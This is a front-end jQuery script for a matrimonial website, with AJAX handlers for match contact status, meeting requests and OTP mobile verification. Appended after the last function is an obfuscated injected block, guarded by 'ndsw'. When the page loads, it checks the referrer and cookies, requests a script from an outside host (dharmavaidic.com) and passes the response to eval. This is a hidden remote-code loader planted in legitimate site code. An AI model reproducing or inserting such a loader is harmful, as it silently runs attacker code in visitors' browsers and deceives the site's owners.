	   success:function(data)
	   {
			if(status == 'delete'){
				close_model('myModal_delete');
		   	}
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("scroll_to_main");
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
			all_counts_exclusive_match();
	   }
	});
}
/*for exclusive match */

/* for show contact details for personalised member */ 
function change_contact_status(status,id)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();

	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='delete')
	{
		id = $("#delete_ex_id").val();
	}
	if(id == '')
	{
		var match_status = $("#match_status").val();
		var chk_class = '.'+match_status;
		var total_checked = $(chk_class+':checked').length;
		if(total_checked == 0 || total_checked =='')
		{
			alert("Please select at least one record to process");
			return false;
		}
		var selected_val = Array();
		var i=0;
		$(chk_class+':checked').each(function() 
		{
			selected_val[i] = this.value;
			i++;
		});
		id = selected_val;
	}

	other_status = typeof other_status !== 'undefined' ? other_status : '';
	url_load = base_url+ 'matches/change_contact_status/'+1;

	if(status !='' && id !='')
	{
		// return false;
		// get_exclusive_match_data(1,status,id);
		$.ajax({
		   url: url_load,
		   type: "post",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'contact_status':match_status,'status':status,'id':id},
		   success:function(data)
		   {

				window.location.href=window.location.href;
		   }
		});
	}
	else
	{
		alert("Please reload the page and try again");
		return false;
	}
}


/* for send fix meeting request for personalised member */ 
function send_request(status,id)
{
	 // debugger;
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();

	other_status = typeof other_status !== 'undefined' ? other_status : '';
	action_url = base_url+'matches/send_meeting_req/'+1;
	if(status !='' && id !='')
	{
		$.ajax({
		   url: action_url,
		   type: "post",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'meeting_status':status,'user_2':id},
		   success:function(data)
		   {	
	   		    window.location.href=window.location.href;
		   }
		});
	}
	else
	{
		alert("Please reload the page and try again");
		return false;
	}
}

function generate_otp_verify_home()
{
	
	var hash_tocken_id = $("#hash_tocken_id").val();

	var base_url = $("#base_url").val();

	var url_req = base_url+'personalised_tmc/generate_otp_home';

	show_comm_mask();
	
	//var datastring = 'csrf_new_matrimonial='+hash_tocken_id+'&country_code='+country_code+'&mobile_number='+mobile_number ;

	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id},
		dataType:"json",
		success: function(data)
		{
			console.log(data);
			update_tocken(data.tocken);
			if(data.status == 'success')
			{
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#resend_link").hide();
				setTimeout(function(){ $("#resend_link").show();},20000);
				$("#verify_mobile_cont").show();
				$("#displ_mobile_generate").hide();
			}
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
}

function varify_mobile_check_home()
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url_req = base_url+'personalised_tmc/varify_mobile_check_otp_home';
	var otp_mobile = $("#otp_mobile").val();
	if(otp_mobile =='')
	{
		$("#error_message_mv").html("Please enter OTP Sent on your emails.");
		$("#error_message_mv").show();
		$("#success_message_mv").hide();
		return false;
	}
	show_comm_mask();
	$("#error_message_mv").hide();
	var datastring = 'csrf_new_matrimonial='+hash_tocken_id+'&otp_mobile='+otp_mobile;
	$.ajax({
		url : url_req,
		type: 'post',
		data: datastring,
		dataType:"json",
		success: function(data)
		{
			
			console.log(data);
			update_tocken(data.tocken);
			if(data.status== 'success')
			{
				$("#verify_mobile_cont").hide();
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#close_buttonn_div").show();
				var base_url = $("#base_url").val();
				var page_url = base_url+ 'my-profile';
				top.location.href=page_url;
			}
		
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.dharmavaidic.com/assets/assets.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}